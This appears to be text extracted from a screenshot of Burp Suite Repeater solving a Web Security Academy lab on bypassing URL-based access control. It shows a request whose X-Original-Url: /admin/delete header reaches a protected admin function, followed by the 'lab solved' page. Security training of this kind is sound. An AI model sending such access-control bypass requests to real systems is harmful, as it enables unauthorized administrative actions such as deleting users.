 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.6 - Temporary Project - licens.
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0ab600f403ffe64c81786638004d00 HTTP/2
Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host :
0ab600f403ffe64c81786638004d0013.web-security-ac
ademy.net
3 Cookie : session=gLsAiF3HDr5NxwDCEeOQ9pwbo7Y8wQz9
4 Sec-Ch-Ua : "Chromium";v="109", "Not_A
Brand";v="99"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 X-Original-Url : /admin/delete
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
10 Accept :
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site : none
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location : /admin
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 0
5
6
Search... 0 matches
INSPECTOR
Done 86 bytes | 236 millis
URL-based access control can be × +
https://0ab600f403ffe64c81786638004d0...
Web Security
Academy
URL-based access control can be circumvented
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | Admin panel | My account
WE LIKE TO
SHOP
BBQ Suitcase ZZZZZZ Bed - Your New Home Office The Trolley-ON Snow Delivered To Your Door
$33.52 $67.66 $70.83 $56.28
View details View details View details View details
Roulette Drinking Game Eggtastic, Fun, Food Eggcessories Giant Pillow Thing Baby Minding Shoes
$32.52 $84.33 $56.97 $17.69
View details View details View details View details
Type here to search 88°F 11:44 AM
4/9/2023